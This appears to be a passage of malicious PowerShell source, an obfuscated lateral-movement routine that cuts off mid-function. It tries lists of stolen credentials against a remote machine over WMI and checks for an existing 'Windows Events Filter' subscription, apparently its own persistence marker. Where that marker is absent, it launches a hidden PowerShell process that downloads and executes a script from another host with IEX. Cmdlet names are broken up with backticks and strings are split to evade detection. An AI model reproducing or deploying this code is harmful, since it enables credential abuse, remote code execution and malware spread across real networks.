 function test-ip
{
param
(
[Parameter(Mandatory = $False)]
[string]$ip,
[Parameter(Mandatory = $False)]
[array]$creds,
[Parameter(Mandatory = $False)]
[string]$nic,
[Parameter(Mandatory = $False)]
[int]$ntlm
)
Process
{
foreach ($c in $creds)
{
$User=$c.split(" ")[0]
$domain=$c.split(" ")[1]
$passwd=$c.split(" ")[2]
$password = CoNverTT`O-`SeCuRE`s`Tr`ING $passwd -asplaintext -force
$cmd ="cmd /c powershell.exe -NoP -NonI -W Hidden `"if((Get-WmiObject Win32_OperatingSystem).osarchitecture.contains('64'))
{IEX(New-Object Net.WebClient).DownloadString('http://$nic/networks.ps1')}
else{IEX(New-Object Net.WebClient).DownloadString('http://$nic/netstat.ps1')}`""
if (!$ntlm)
{
$cred = n`Ew-obj`ECT -Typename System.Management.Automation.PSCredential -argumentlist $User,$password
$ps=[string](g`ET-`wmIOBJEcT -Namespace root\Subscription -Class __FilterToConsumerBinding -Credential $cred -computername $IP )
if($ps -ne $null -and $ps.contains(('Wind'+'ows Ev'+'e'+'nts '+'Filte'+'r')))
{ return 1 }
if($ps -ne $null -and !$ps.contains(('Win'+'dows Even'+'ts'+' Fi'+'lt'+'er')))
{
$re=IN`VO`Ke-w`MImEtHOd -class win32_process -name create -Argumentlist $cmd -Credential $cred -Computername $IP
if ($re -ne $null -and $re.returnvalue -eq 0 )
{return 1}
}
$username=$domain+"\"+$user
$cred = N`E`W-o`BJECt -Typename System.Management.Automation.PSCredential -argumentlist $username,$password
$ps=[string](g`Et`-`Wm`iOBJect -Namespace root\Subscription -Class __FilterToConsumerBinding -Credential $cred -computername $IP )
if($ps -ne $null -and $ps.contains(('Windo'+'ws Event'+'s'+' Fi'+'lter')))
{ return 1 }
if($ps -ne $null -and !$ps.contains(('Wi'+'ndow'+'s Ev'+'ents'+' '+'Filter')))